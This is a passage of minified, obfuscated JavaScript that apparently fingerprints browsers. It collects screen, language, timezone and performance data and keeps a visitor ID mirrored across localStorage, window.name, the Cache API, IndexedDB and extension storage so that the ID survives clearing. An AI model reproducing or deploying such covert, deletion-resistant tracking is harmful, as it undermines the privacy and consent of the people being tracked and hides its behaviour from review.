_0x3c6a35[r(1180)][_0x5239c3]),_0x280daa[r(1180)][_0x32eaf9]=_0x318e2d(_0xef97f({timestamp:_0x538e31[r(968)]()},_0x28500b[r(1180)][_0x4ce9f0]),((u={})[_0x205611]=_0x509701,u)),[4,_0x5edb8d()];case 2:return n[r(1193)](),[2]}})}):o[r(1042)](n,v[n])}),_[f(792)](X,function(){return u}),o[f(676)](f(852)==typeof u?Bn(u):u||null);var x=!1;o[f(814)]=function(){var n=f;4!==o[n(471)]||200!==o[n(648)]&&406!==o[n(648)]?(299<o[n(648)]&&406!==o[n(648)]||o[n(648)]<200)&&(c[n(701)](a,0)?x||(x=!0,setTimeout(function(){return r(t,u,i,a)},100*Math[n(1194)]()+99)):i("{}",!0)):i(o[n(885)])}}(e,v,function(n,r){var t=a0_0x5df7,u={};return u[t(276)]=n,u[t(897)]=!!r,i(u)},f,c)})]:(setTimeout(S1,1e3),[2,t])}})})}function bn(n,r){var t=M;return void 0===r&&(r=!0),n[t(808)]?H[t(325)]((r?n[t(354)]():n)[t(977)]("#")):""}function Hn(){return location[M(506)]}var Xn=M(507);function qn(){var n,r=M;return _[r(333)](W,r(692))||Dn[r(984)]||null!=(n=Dn[r(1299)])&&n[r(1083)]}function Yn(){var n=M;return Dn[n(544)]&&Dn[n(544)][n(279)]}function Vn(n){var r=M;console[r(1266)](r(1318)[r(308)](_[r(633)](n),r(337)))}var n={},Nn=(n[M(860)]=M(860),n[M(1326)]=M(1326),n[M(590)]=M(590),n[M(352)]=M(352),n[M(1228)]=M(1228),n[M(622)]=M(622),n[M(1029)]=M(1026),n);function Pn(){var n,r=M;return null!=(n=Dn[r(1299)])&&n[r(1285)]?Dn[r(1299)][r(1285)]:r(860)}var Kn=(null===localStorage||void 0===localStorage?void 0:localStorage[M(712)](M(1020)))||M(282);function mn(n){var u=M;try{chrome[u(1221)][u(906)](Kn,n)[u(932)](function(n){var r=u;if(r(695)!==r(918))return X(function(){return n});var t=this;_0x349e3c(function(){return t[r(676)]()},1e4)}),X(function(){return _[u(502)]})}catch(n){X(function(){return u(893)})}}function Un(){var n,r,t=M;return t(784)!==t(351)?(r=document[t(458)],t(290)!=(null==(n=Dn[t(1299)])?void 0:n[t(1163)])&&[t(755),t(522),t(1062),t(872)][t(606)](r)):""[t(308)](_0x71a7fe[t(529)],t(641))}function Zn(n){var r=M,n=new URL(n);return n[r(1220)]&&(n[r(1220)]="#"+n[r(1220)][r(548)]("#")[1]),n[r(1255)]()}Wn[(Tn=M)(571)][Tn(454)]=function(e){return A(this,void 0,void 0,function(){var t,u,i=this;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return!this[r(726)]||null!=e&&e[r(253)]&&!1===this[r(948)]?(X(function(){var n=r;return""[n(308)](i[n(529)],n(960))}),t=performance[r(968)](),[4,(u=this)[r(1325)](e)]):[3,2];case 1:u[r(726)]=n[r(1193)](),this[r(688)]=performance[r(968)]()-t,X(function(){var n=r;return""[n(308)](i[n(529)],n(641))}),n[r(525)]=2;case 2:return[2,this]}})})},Wn[Tn(437)]=function(n){var r=Tn;return Array[r(770)](n)?n[r(977)](","):n},Wn[Tn(571)][Tn(467)]=function(n){var r=Tn,t=this[r(443)][r(1114)],u=this[r(529)];t[u]||(t[u]={}),this[r(443)][r(1114)][u]=j(j({},t[u]),n)},Wn[Tn(571)][Tn(691)]=function(v){return A(this,void 0,void 0,function(){var t,u,i=a0_0x5df7,n={},e=(n[i(992)]=function(n,r){return n===r},n);return b(this,function(n){var r=i;switch(n[r(525)]){case 0:return!this[r(825)]||v&&e[r(992)](!1,this[r(948)])?(t=performance[r(968)](),[4,(u=this)[r(414)]()]):[3,2];case 1:u[r(825)]=n[r(1193)](),this[r(938)]=performance[r(968)]()-t,n[r(525)]=2;case 2:return[2,this]}})})},Wn[Tn(571)][Tn(610)]=function(n){return n},Wn[Tn(571)][Tn(414)]=function(i){return A(this,void 0,void 0,function(){var r=a0_0x5df7,n={iWQWp:function(n,r,t){return n(r,t)},FSedI:function(n,r){return n===r}};if(r(683)===r(683))return b(this,function(n){var u=r;switch(n[u(525)]){case 0:return[4,this[u(454)](i)];case 1:return[2,Cn(n[u(1193)]()[u(726)],function(n,r){var t=u;if(void 0===n)return null;switch(typeof n){case t(807):return n?1:0;case t(1174):return n[t(883)](t(1328))?H[t(325)](n):n;default:return n}})]}});switch(_0x2a91d7[r(525)]){case 0:return null!==(_0xf973a4=this[r(401)])&&void 0!==_0x5ea317&&_0x413b27[r(1294)](),_0x14b82d=n[r(736)](_0x48dc8f,_0x590d4a(_0x4e4242({},this[r(669)]),{lcp:this[r(1271)],fcp:this[r(1035)],fid:this[r(952)],cls:this[r(597)]}),function(n,r){return!!n}),_0x28c806[r(868)](_0x2dd6ca)[r(808)]?[4,_0x579ffe[r(999)]()]:[2];case 1:return _0x50455d=_0x5e43dd[r(1193)]()||"",[4,_0x1ec1f0[r(999)]()];case 2:return(_0x428801=(null===(_0x11bf7a=_0x43bc21[r(1193)]())||void 0===_0x434e2b?void 0:_0x43bd23[r(632)])||"")?[3,4]:[4,_0x2ee3b3[r(999)]()];case 3:return _0x288719=(null===(_0x1577a6=_0x49ec89[r(1193)]())||void 0===_0x1d3cd6?void 0:_0x4943ad[r(632)])||"",[3,5];case 4:_0x1d25d4="",_0x41f6da[r(525)]=5;case 5:var t={},u=(t[r(510)]=_0x536f89,t[r(534)]=_0x3c6e88,t[r(734)]=_0xcd5e60,{});return u[r(828)]=_0x3c7eff,_0x29c016=_0x255edd,_0x5cda27=_0x4d76d1[r(813)](7)(),_0x25c175=_0x4e56e0(_0x12cc3d(_0x46c3c2(t,_0x16fd1d&&u),{shop:this[r(664)],plat:(n[r(492)](null,_0x3406e2=_0x394fc9[r(1299)])||void 0===_0x5be060?void 0:_0x57d56a[r(1285)])||_0x5e60bf[r(860)],action:r(802),info:_0x548020})),[4,_0x4a9840(""[r(308)](this[r(892)]),_0x4128c8,2)];case 6:return(_0x161001=_0xf26dfc[r(1193)]())[r(276)]&&(_0x343d34=_0x29c4d1(_0x38b64c[r(276)]),_0x4fc776&&r(771)!=_0x4a5f9c||!_0x4557bd[r(477)]||(_0x6542a3=_0x2b4722(_0x17261d[r(477)]),_0x162542[r(693)](_0x16c29c))),[2]}})};var Tn,r=Wn,Sn=screen,x=window,Fn=navigator;function Wn(){var n=a0_0x5df7;this[n(688)]=NaN,this[n(938)]=NaN}function Jn(){var n=M;return 4<=yn([n(863)in x,n(511)in x,n(684)in x,n(521)in Fn,n(332)in Fn])}function In(){var n=M;return 3<=_[n(1262)](yn,[_[n(933)]in x,!(n(255)in x),!(n(396)in x),!_[n(403)](n(1016),navigator)])}function Gn(){var n,r=M,t=Fn[r(1321)];return _[r(304)]===t&&(4<=yn([(n=M)(517)in x,n(627)in x,n(321)in x,n(584)in Fn,n(781)in x,0===Fn[n(505)][n(617)](n(266))])&&!_[r(633)](In))?function(){var n,r=M;return r(667)===r(348)?_0x4fec6a(this,void 0,void 0,function(){return _0x263abd(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return!_0x3942b4||void 0===_0x1e4f85[r(1200)]&&void 0===_0x56556c[r(888)]?(_0x28a7a7(function(){return r(1136)}),[2]):[4,new _0x4ab8be(_0xc0db97,_0x297a4d)[r(676)](_0x3617ae,r(272),_0x24f5c3)];case 1:return n[r(1193)](),[2]}})}):r(768)===navigator[r(1321)]||(n=Sn[r(1276)]/Sn[r(1043)],2<=yn([r(427)in window,.65<n&&n<1.53,!!Element[r(571)][r(268)]]))}()?r(768):r(1125):t}var On,pn,En,kn,Rn,Qn,$n,nr,rr,tr=H[M(1162)](),t=function(){var e,f=M;function n(){var n=f,r={};r[n(858)]=[],this[n(1252)]=r}return f(430)===f(430)?(n[f(571)][f(693)]=function(u,i,e){var n={},v=(n[f(1233)]=function(n,r){return n||r},n);return void 0===e&&(e=!1),A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,this[r(338)]()];case 1:return(t=n[r(1193)]())?(i=r(1174)==typeof i||null==i?{title:"",enabled:t,writes:0,value:v[r(1233)](i,null)}:j({},i),this[r(529)]()!=i[r(529)]&&(i[r(858)]=0),e?[3,3]:[4,this[r(999)](u,!0)]):[3,5];case 2:(t=n[r(1193)]())&&(i[r(858)]=t[r(858)]),i[r(858)]++,this[r(1252)][r(858)][r(564)](i),n[r(525)]=3;case 3:return i[r(516)]=!0,i[r(529)]=this[r(529)](),[4,this[r(1237)](u,this[r(1009)](i))];case 4:n[r(1193)](),n[r(525)]=5;case 5:return[2]}})})},n[f(571)][f(999)]=function(e,v){return void 0===v&&(v=!1),A(this,void 0,void 0,function(){var t,u,i;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,this[r(1097)](e)];case 1:return(t=n[r(1193)]())&&(u=this[r(1070)](t))?v?[3,3]:[4,this[r(693)](e,u,!0)]:[2,null];case 2:n[r(1193)](),n[r(525)]=3;case 3:return i=u,[4,this[r(338)]()];case 4:return i[r(516)]=n[r(1193)](),[2,u]}})})},n[f(571)][f(1009)]=function(n){return H[f(559)]+hn(Bn(n))},n[f(571)][f(1070)]=function(n){var r=f;return gn(tr[r(1086)](n[r(1152)](H[r(559)][r(808)])))},n[f(571)][f(338)]=function(){return A(this,void 0,void 0,function(){var t,u;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return void 0!==(t=this[r(338)])[r(1315)]?[3,2]:(u=t,[4,this[r(516)]()]);case 1:u[r(1315)]=n[r(1193)](),n[r(525)]=2;case 2:return[2,!!t[r(1315)]]}})})},n):_0x54732f(this,void 0,void 0,function(){var t,u=f,n={},i=(n[u(756)]=function(n,r){return n===r},n);return _0x1041bb(this,function(n){var r=u;switch(n[r(525)]){case 0:return(t=i[r(756)](null,e=i[r(756)](null,e=null==(e=null==_0x2d9915?void 0:_0x537192[r(1052)])?void 0:e[r(643)])||void 0===e?void 0:e[r(1200)])||void 0===e?void 0:e[r(632)])?[4,this[r(676)]({email:t},r(509),r(971))]:[3,2];case 1:n[r(1193)](),n[r(525)]=2;case 2:return[2]}})})}(),k=(rr=M,U(vr,nr=t),vr[rr(571)][rr(529)]=function(){return this[rr(845)]},vr[rr(571)][rr(516)]=function(){return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;try{return[2,!!this[r(1329)]]}catch(n){return[2,!0]}return[2]})})},vr[rr(571)][rr(1097)]=function(u){var n=rr,r={},i=(r[n(980)]=function(n,r){return n!==r},r[n(727)]=n(586),r);return A(this,void 0,void 0,function(){var t=n;if(!i[t(980)](i[t(727)],t(586)))return b(this,function(n){var r=t;return[2,this[r(1329)][r(712)](u)||""]});if(_0x537a31)throw _0x131325[t(1266)]})},vr[rr(571)][rr(1237)]=function(t,u){return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;return this[r(1329)][r(1317)](t,u),[2]})})},vr),u=(U(er,$n=k),er),v=(kn=t,(e={})[(Rn=M)(284)]=Rn(739),Qn=e,U(ir,kn),ir[Rn(571)][Rn(529)]=function(){return Qn[Rn(284)]},ir[Rn(571)][Rn(516)]=function(){return A(this,void 0,void 0,function(){return b(this,function(n){return[2,!1]})})},ir[Rn(571)][Rn(1097)]=function(n){return A(this,void 0,void 0,function(){return b(this,function(n){return[2,""+Math[a0_0x5df7(1194)]()]})})},ir[Rn(571)][Rn(1237)]=function(n,r){return _[Rn(1037)](A,this,void 0,void 0,function(){return b(this,function(n){return[2]})})},ir),f=(On=t,En={COXUa:function(n,r){return n!==r},vEGuR:function(n,r,t,u,i){return _[a0_0x5df7(1037)](n,r,t,u,i)}},_[(pn=M)(406)](U,ur,On),ur[pn(571)][pn(529)]=function(){return pn(259)},ur[pn(571)][pn(516)]=function(){return A(this,void 0,void 0,function(){return b(this,function(n){var r=a0_0x5df7;try{return[2,!!window[r(1242)]]}catch(n){return[2,!0]}return[2]})})},ur[pn(571)][pn(1097)]=function(i){var n=pn;return En[n(1131)](A,this,void 0,void 0,function(){var t,u=n;return En[u(371)](u(468),u(1224))?b(this,function(n){var r=u;switch(n[r(525)]){case 0:return n[r(1296)][r(564)]([0,4,,5]),[4,caches[r(1166)](i)];case 1:return[4,n[r(1193)]()[r(670)]("/"[r(308)](i,r(794)))];case 2:return[4,null==(t=n[r(1193)]())?void 0:t[r(936)]()];case 3:return[2,n[r(1193)]()||""];case 4:return n[r(1193)](),[3,5];case 5:return[2,""]}}):_0x284579(_0x34f906)})},ur[pn(571)][pn(1237)]=function(u,i){return A(this,void 0,void 0,function(){var t;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return n[r(1296)][r(564)]([0,4,,5]),[4,caches[r(1166)](u)];case 1:return(t=n[r(1193)]())?[4,t[r(1127)]("/"[r(308)](u,r(794)),new Response(i))]:[3,3];case 2:n[r(1193)](),n[r(525)]=3;case 3:return[3,5];case 4:return n[r(1193)](),[3,5];case 5:return[2]}})})},ur);function ur(){return null!==On&&On[a0_0x5df7(1179)](this,arguments)||this}function ir(){return null!==kn&&kn[Rn(1179)](this,arguments)||this}function er(){var n=a0_0x5df7;return $n[n(591)](this,n(402),localStorage)||this}function vr(n,r){var t=a0_0x5df7,u=nr[t(591)](this)||this;return u[t(845)]=n,u[t(1329)]=r,u}function fr(){var n=M;if(!Jn()&&!function(){var n=M;return _[n(416)](n(486),n(486))?!Jn()&&3<=yn([n(631)in x,n(865)in x,_[n(653)](n(767),Fn),n(630)in Fn]):_[n(566)](_0x3751a3,this,function(n){return[2]})}())try{return window[n(791)]}catch(n){return 1}}function cr(g){return A(this,void 0,void 0,function(){return b(this,function(n){var D=a0_0x5df7,B={Wnjnq:function(n,r){return n(r)},EQEZo:function(n,r){return n===r},pprBV:D(434)};return[2,new Promise(function(r){function i(r){var n,t,u=z,i={db:void 0};i[u(376)]=void 0,L||(n=function(){var n=u;return n(326)[n(308)](r)},t=M,G()&&console[t(1266)](n()),l(i))}var e,n,t,u,v,f,c,o,a,x,s,w,z=D,h={},d=(h[z(353)]=z(358),h[z(1049)]=z(1293),h),L=!1,l=function(n){L||(L=!0,r(n))};try{if(z(626)===z(1004))return void 0===_0x10bcbc&&(_0x1be954=!0),_0x3c0ee8()?_0x1c0cda:(x=_0x53a325(_0xfbff25(_0x2d641b)),_0x47f4bc?((s={})[z(567)]=_0x8d166[z(559)]+x,w=s,(_0x2cbd51[z(664)]||!B[z(520)](null,t=null==(n=_0x19eb7d[z(415)])?void 0:n._)&&void 0!==t&&t[z(664)])&&(_0x7af159[z(1285)]||null!=(v=null==(u=_0x37a3d8[z(415)])?void 0:u._)&&v[z(1285)])&&(w[z(664)]=_0x9fcbfc[z(664)]||(null==(c=null==(f=_0x1363b0[z(415)])?void 0:f._)?void 0:c[z(664)]),w[z(1285)]=_0x3137c1[z(1285)]||(null==(a=null==(o=_0x54883f[z(415)])?void 0:o._)?void 0:a[z(1285)])),w):x);(e=window[z(791)][z(1166)](g+z(836),3))[z(1319)]=function(){var u=z;return u(1054)!==u(1265)?i(u(1008)):_0x53aa3a[u(548)](",")[u(257)](function(n){var r=u,n=n[r(548)]("."),t=n[0],r=(n=n[1][r(548)](":"))[0],n=n[1];return{id:t,q:_0x5f39c0(r),v:n}})},e[z(1033)]=function(){var n=z,r=e[n(832)],t={},u=(t[n(759)]=n(1148),{});u[n(644)]=!1,r[n(1319)]=function(){return i(d[n(353)])},r[n(532)](g,t)[n(959)](d[n(1049)],[n(1148)],u)},e[z(305)]=function(){var n=z;if(n(1310)!==n(1150)){var r=e[n(832)],t=(r[n(1319)]=function(){return i(n(928))},r[n(493)](g,n(604))),u=t[n(969)](g);t[n(420)]=function(){return r[n(1007)]()},B[n(964)](l,{db:r,store:u})}else if(_0x3a8409)throw _0x2825b3[n(1266)]}}catch(n){i(z(1072))}setTimeout(function(){return i(B[z(1161)])},2e3)})]})})}Lr=M,lr={JMevG:function(n,r){return n!==r},SlsMc:function(n,r,t,u,i){return n(r,t,u,i)}},U(Ar,dr=t),Ar[Lr(571)][Lr(529)]=function(){var n=Lr,t={GbvxJ:function(n,r,t){return n(r,t)}};return lr[n(1155)](n(705),n(702))?n(1011):_0x43cc5a(this,void 0,void 0,function(){var r=n,u=this;return t[r(444)](_0x3b2b9f,this,function(n){var t=r;switch(n[t(525)]){case 0:return this[t(483)]=t(1174)==typeof _0xdc5cf6||null==_0x91c8a?_0x48791a:_0x3bdc8d[t(632)],[4,_0x2b6683[t(666)](this[t(611)](_0x40b7b6)[t(257)](function(n){var r=t;return n[r(693)](u[r(349)],_0x1fc8f2)}))];case 1:return n[t(1193)](),[2]}})})},Ar[Lr(571)][Lr(516)]=function(){return A(this,void 0,void 0,function(){return b(this,function(n){return[2,!!fr()]})})},Ar[Lr(571)][Lr(1097)]=function(c){return lr[Lr(602)](A,this,void 0,void 0,function(){var t,u,f;return b(this,function(n){var r=a0_0x5df7,v={FNIMS:function(n,r){return n(r)},lJBvX:function(n,r){return n===r}};if(r(686)===r(1106))return[2,this[r(533)](function(n){return n[r(691)](_0xe9e022)})];switch(n[r(525)]){case 0:return fr()?[4,cr(c)]:[2,""];case 1:return t=n[r(1193)](),u=t.db,f=t[r(376)],[2,u&&f?new Promise(function(u){var i=r,e=f[i(680)](i(1293))[i(999)]([c]);e[i(1319)]=function(n){return v[i(1079)](u,"")},e[i(305)]=function(n){var r,t=i;return u((v[t(487)](null,r=e[t(832)])||void 0===r?void 0:r[t(632)])||"")}}):""]}})})},Ar[Lr(571)][Lr(1237)]=function(v,f){return _[Lr(724)](A,this,void 0,void 0,function(){var u,i,e={jHLah:function(n,r){return n(r)}};return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,e[r(1282)](cr,v)];case 1:var t={};return t[r(1148)]=v,t[r(632)]=f,i=n[r(1193)](),u=i.db,i=i[r(376)],u&&i&&i[r(1127)](t),[2]}})})};var or,ar,xr,sr,wr,zr,s,hr,dr,Lr,lr,Dr=Ar,Br={},o=(zr=t,(c={})[(s=M)(485)]=s(1062),hr=c,U(jr,zr),jr[s(571)][s(529)]=function(){return s(452)},jr[s(571)][s(516)]=function(){return A(this,void 0,void 0,function(){return b(this,function(n){return[2,!0]})})},jr[s(571)][s(1097)]=function(r){var n,t,u=s,i={QAzhJ:function(n,r){return _[a0_0x5df7(377)](n,r)},KUzZZ:function(n,r){return n(r)}};return u(716)===u(1082)?(t=_0x44279c[u(458)],u(290)!=(null==(n=_0x26b086[u(1299)])?void 0:n[u(1163)])&&[u(755),u(522),hr[u(485)],u(872)][u(606)](t)):A(this,void 0,void 0,function(){var n=u;if(n(795)!==n(1238))return b(this,function(n){return[2,Br[r]]});switch(_0x54d68c[n(525)]){case 0:if(!(n(618)in _0x5feeb3))return[2,!1];_0x1c2987=0,_0x4c29c9[n(525)]=1;case 1:return i[n(1176)](1,_0x43b711=_0x47e6f4[n(618)])?[2,_0x5ae292]:100<=_0x1c5967++?[2,2]:[4,_0x1d8dde(5)];case 2:return _0x296ef3[n(1193)](),i[n(806)](_0x335d33,function(){return n(1151)}),[3,1];case 3:return[2]}})},jr[s(571)][s(1237)]=function(r,t){return A(this,void 0,void 0,function(){return b(this,function(n){return Br[r]=t,[2]})})},jr[s(571)][s(1032)]=function(n,r){Br[n]=r},jr),gr=[new u,new v,new f,new Dr,new o],Cr=((n={})[(ar=M)(687)]=function(n,r){return n/r},xr=n,void 0===or&&(or=-1),or=_[ar(445)](-1,or)?Date[ar(968)]():or,sr=!1,wr=0,_r(),{raw:function(){var n=ar;return Math[n(1066)](xr[n(687)](Date[n(968)]()-or,1e3))},counted:function(){return wr},pause:function(){return sr=!0},resume:function(){return sr=!1}}),yr=!1,Mr=[];function _r(){sr||wr++,setTimeout(_r,1e3)}function jr(){return null!==zr&&zr[s(1179)](this,arguments)||this}function Ar(){return null!==dr&&dr[a0_0x5df7(1179)](this,arguments)||this}Pr={NjvpW:function(n,r,t,u,i){return n(r,t,u,i)}},Ir[(d=M)(571)][d(693)]=function(i,r){var n={},e=(n[d(996)]=function(n,r){return n==r},n);return A(this,void 0,void 0,function(){var u=this;return b(this,function(n){var t=a0_0x5df7;switch(n[t(525)]){case 0:return this[t(483)]=e[t(996)](t(1174),typeof i)||null==i?i:i[t(632)],[4,Promise[t(666)](this[t(611)](r)[t(257)](function(n){var r=t;return n[r(693)](u[r(349)],i)}))];case 1:return n[t(1193)](),[2]}})})},Ir[d(571)][d(999)]=function(c){var n=d,r={},o=(r[n(645)]=n(994),r);return _[n(1037)](A,this,void 0,void 0,function(){var u,i,e,v,f;return b(this,function(n){var r,t=a0_0x5df7;if(t(826)!==t(826))return r=_0x1cf583[t(665)]()[t(548)]("")[t(257)](n=>{var r=_0x60116b[t(617)](n);return-1!=r?_0x456e5b[r]:n})[t(977)](""),_0x45fe71(r,36);switch(n[t(525)]){case 0:n[t(1296)][t(564)]([0,5,6,7]),u=Z(this[t(611)](c)),i=u[t(1309)](),n[t(525)]=1;case 1:return i[t(624)]?[3,4]:[4,i[t(632)][t(999)](this[t(349)],!0)];case 2:if(e=n[t(1193)]())return[2,e];n[t(525)]=3;case 3:return i=u[t(1309)](),[3,1];case 4:return[3,7];case 5:return e=n[t(1193)](),v={error:e},[3,7];case 6:try{t(731)===o[t(645)]?_0x2a4bc7&&!_0x4e0ed6[t(624)]&&(_0x1cfdc2=_0x19053a[t(1061)])&&_0x3c9f15[t(591)](_0x4d952e):i&&!i[t(624)]&&(f=u[t(1061)])&&f[t(591)](u)}finally{if(v)throw v[t(1266)]}return[7];case 7:return[2,null]}})})},Ir[d(571)][d(666)]=function(){return Pr[d(1192)](A,this,void 0,void 0,function(){var u=this;return b(this,function(n){var t=a0_0x5df7;switch(n[t(525)]){case 0:return[4,Promise[t(666)](gr[t(257)](function(n){var r=t;return n[r(999)](u[r(349)])}))];case 1:return[2,n[t(1193)]()]}})})},Ir[d(571)][d(417)]=function(e){return A(this,void 0,void 0,function(){var u,i=this;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,this[r(999)]()];case 1:var t={};return t[r(529)]="",t[r(516)]=!0,t[r(858)]=0,t[r(632)]=e,u=n[r(1193)]()||t,X(function(){var n=r;return n(499)[n(308)](i[n(349)],n(993))[n(308)](Bn(u))}),[4,this[r(693)](u)];case 2:return n[r(1193)](),[2,u]}})})},Ir[d(571)][d(1187)]=function(u){return A(this,void 0,void 0,function(){var t=this;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,Promise[r(666)](this[r(611)](u)[r(257)](function(n){var u=r;if(u(589)===u(412)){var i=this,e=new _0x246326,v={};if(_0x1a8c2e[u(1123)](function(n){var r=u,t=n.k;e[r(355)](t)||e[r(693)](t,[]),e[r(693)](t,_0x4561c7(_0x93fd8f([],_0x515f24(e[r(999)](t)),!1),[i[r(446)](n)],!1))}),e[u(1123)](function(n,r){var t=u;v[r]=i[t(867)](n[t(808)])}),_0x5d6b95||v[u(356)]||v[u(1189)]&&!(v[u(1189)]<=1))return _0x344e01(_0x95e810({},v),{mouse:this[u(867)](_0x398e16)})}else n[u(693)](t[u(349)],null)}))];case 1:return n[r(1193)](),[2]}})})},Ir[d(571)][d(611)]=function(t){var u=d;return t?gr[u(1118)](function(n){var r=u;return t[r(606)](n[r(529)]())}):gr};var br,Hr,w,Xr,qr,z,Yr,h,Vr,Nr,d,Pr,q=Ir,Kr=new o,k=(Jr[(Nr=M)(571)][Nr(999)]=function(){return A(this,void 0,void 0,function(){var t=a0_0x5df7;return t(873)===t(873)?b(this,function(n){var r=t;switch(n[r(525)]){case 0:return[4,Kr[r(1097)](this[r(349)])];case 1:return[2,n[r(1193)]()]}}):_0x7519b0})},Jr[Nr(571)][Nr(693)]=function(n){var r=Nr;Kr[r(1032)](this[r(349)],n)},Jr),mr=M(1235),e=M(303),u=(Yr=r,(t={})[(h=M)(1231)]=_[h(1225)],Vr=t,(t={})[h(999)]=function(){return h(451)},t[h(851)]=!1,t[h(1215)]=!0,(c={})[h(999)]=function(){var n=h;if(n(457)===n(457))return!0;var r=_0x233e92%_0x4b4111;_0x1cfc0b=_0x10155b[n(431)][r]+_0x5da504,_0x35609d=(_0x1ef40f-r)/_0x195485},c[h(851)]=!1,c[h(1215)]=!0,U(Wr,Yr),Object[h(601)](Wr[h(571)],h(529),t),Object[h(601)](Wr[h(571)],h(948),c),Wr[h(571)][h(610)]=function(n){var t=h,r={},u=(r[t(809)]=function(n,r){return n==r},r);return Vr[t(1231)]===t(901)?_0x2f4f33(this,function(n){return[2,!1]}):Cn(n,function(n){var r=t;return u[r(809)](r(1174),typeof n)&&n[r(606)]("#")?"y"==n[r(548)]("#")[r(741)]()?1:0:n})},Wr[h(571)][h(1325)]=function(){return A(this,void 0,void 0,function(){var u,i,e,v,f,c,o,a;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return[4,(u=new q(mr))[r(417)](H[r(813)](7)())];case 1:return n[r(1193)](),[4,u[r(666)]()];case 2:i=n[r(1193)](),e={};try{for(v=Z(i),f=v[r(1309)]();!f[r(624)];f=v[r(1309)]())(c=f[r(632)])&&(r(1089)==f0||c[r(529)][r(606)](r(402)))&&(e[c[r(529)]]=c[r(632)]+"#"+c[r(858)])}catch(n){var t={};t[r(1266)]=n,o=t}finally{try{f&&!f[r(624)]&&(a=v[r(1061)])&&a[r(591)](v)}finally{if(o)throw o[r(1266)]}}return[2,e]}})})},Wr),Ur=window,Dr=(qr=r,(v={})[(z=M)(999)]=function(){return"et"},v[z(851)]=!1,v[z(1215)]=!0,(f={})[z(999)]=function(){return!0},f[z(851)]=!1,f[z(1215)]=!0,U(Fr,qr),Object[z(601)](Fr[z(571)],z(529),v),Object[z(601)](Fr[z(571)],z(948),f),Fr[z(571)][z(610)]=function(n){return Cn(n,function(n){return 0})},Fr[z(571)][z(1325)]=function(){var f=z,r={rxeDV:f(965),QwrCB:function(n,r,t){return _[f(1153)](n,r,t)}};return f(579)!==f(870)?A(this,void 0,void 0,function(){var t,u,i,e=f,n={},v=(n[e(732)]=r[e(659)],n);return r[e(448)](b,this,function(n){var r=e;switch(n[r(525)]){case 0:return[4,this[r(1137)]()];case 1:return 0!=(t=n[r(1193)]())&&2!=t?[3,3]:[4,An(v[r(732)],null,5)];case 2:return u=n[r(1193)](),u=u[r(897)]?null:gn(u[r(276)]),[3,4];case 3:u=gn(t),delete Ur[r(618)],n[r(525)]=4;case 4:return i=u?u[r(365)][r(548)](";")[r(741)]()[r(548)]("=")[r(1275)]()[r(1152)](2):"",[2,{n:(i=i?H[r(1289)](i):"")&&0!=i[r(911)](0)?(H[r(1162)]()[r(1086)](i)||"u")[r(1152)](0,18):"u"}]}})}):_0x21d61f(this,function(n){var r=f;switch(n[r(525)]){case 0:return!_0x504792||void 0===_0x2f094b[r(1200)]&&void 0===_0x18f8cf[r(888)]&&void 0===_0x15f1d7[r(551)]?(_0x283ad7(function(){return r(1078)}),[2]):[4,new _0x4674a5(_0x2d9ece,_0x20be18)[r(676)](_0xfb74e4,r(272),_0x253976)];case 1:return n[r(1193)](),[2]}})},Fr[z(571)][z(1137)]=function(){return A(this,void 0,void 0,function(){var u,i;return b(this,function(n){var r,t=a0_0x5df7;switch(n[t(525)]){case 0:if(!(t(618)in window))return[2,!1];u=0,n[t(525)]=1;case 1:return 1!=(i=Ur[t(618)])?[2,i]:100<=u++?[2,2]:[4,(r=5,new Promise(function(n){return setTimeout(n,r)}))];case 2:return n[t(1193)](),X(function(){return t(1151)}),[3,1];case 3:return[2]}})})},Fr),t=(Hr=r,(n={})[(w=M)(777)]=w(535),Xr=n,(n={})[w(999)]=function(){return Xr[w(777)]},n[w(851)]=!1,n[w(1215)]=!0,(o={})[w(999)]=function(){return!0},o[w(851)]=!1,o[w(1215)]=!0,U(Sr,Hr),Object[w(601)](Sr[w(571)],w(529),n),Object[w(601)](Sr[w(571)],w(948),o),Sr[w(571)][w(1325)]=function(){return A(this,void 0,void 0,function(){var t,u;return b(this,function(n){var r=a0_0x5df7;return t=screen,[2,{w:(u=[(u=function(n){return!n||isNaN(n)?0:n})(t[r(1276)]),u(t[r(1043)])][r(354)]())[1],h:u[0]}]})})},Sr),Zr=null==(c=window[M(1158)])?void 0:c[M(966)],o=(br=r,(v={})[(f=M)(999)]=function(){return"os"},v[f(851)]=!1,v[f(1215)]=!0,(n={})[f(999)]=function(){return!0},n[f(851)]=!1,n[f(1215)]=!0,U(Tr,br),Object[f(601)](Tr[f(571)],f(529),v),Object[f(601)](Tr[f(571)],f(948),n),Tr[f(571)][f(610)]=function(n){return Mn(n,function(n,r){var t=a0_0x5df7;return!(null!=r&&r[t(883)](t(583))&&null!=r&&r[t(927)]("_l"))&&t(635)!=r})},Tr[f(571)][f(1325)]=function(){return A(this,void 0,void 0,function(){var t,u;return b(this,function(n){var r=a0_0x5df7;switch(n[r(525)]){case 0:return u=function(){var u=M,n=navigator,r=[],t=n[u(1284)]||n[u(853)]||n[u(550)]||n[u(1088)];_[u(723)](void 0,t)&&r[u(564)]([t]),Array[u(770)](n[u(773)])?function(){var n=M;return 5<=yn([n(263)in x,n(495)in x,n(696)in x,n(481)in Fn,n(1134)in Fn,0===Fn[n(505)][n(617)](n(339)),n(733)in x])}()&&function(){var n=M;return 3<=yn([n(1232)in x,!(n(902)in x),""+x[n(1158)]==_[n(762)],_[n(682)](""+x[n(738)],n(1198))])}()||r[u(564)](n[u(773)]):u(1174)==typeof n[u(773)]&&(t=n[u(773)])&&r[u(564)](t[u(548)](","));!Zr||(n=(new Zr)[u(1312)]()[u(962)])&&r[u(564)]([n]);return 